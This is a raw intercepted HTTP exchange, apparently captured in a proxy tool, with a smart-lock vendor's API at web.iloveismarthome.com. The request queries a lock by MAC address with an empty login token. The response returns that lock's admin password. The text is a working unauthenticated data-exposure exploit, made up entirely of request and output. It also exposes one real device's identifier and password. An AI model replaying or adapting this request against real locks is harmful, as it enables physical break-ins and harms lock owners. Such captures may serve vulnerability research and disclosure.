 请求
美化 Raw Hex
\n
1 POST /?m=lock&a=getLockInfoByMac HTTP/2
2 Host: web.iloveismarthome.com
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 67
5 Accept-Encoding: gzip, deflate
6 User-Agent: okhttp/3.11.0
7
8 mac=A4%3AC1%3A38%3A25%3A3E%3A6A&user_name=&loginToken=&type=2&cp=el
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Thu, 22 Feb 2024 22:35:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.2.24
7
8 {"state":"success","type":0,"desc":"接口操作成功","data":{"name":"P5BF-PG","m
ac":"A4:C1:38:25:3E:6A","isBind":1,"password":"","reset":1,"lock_status":1,"
admin_password":"590784","apply_mode":0}}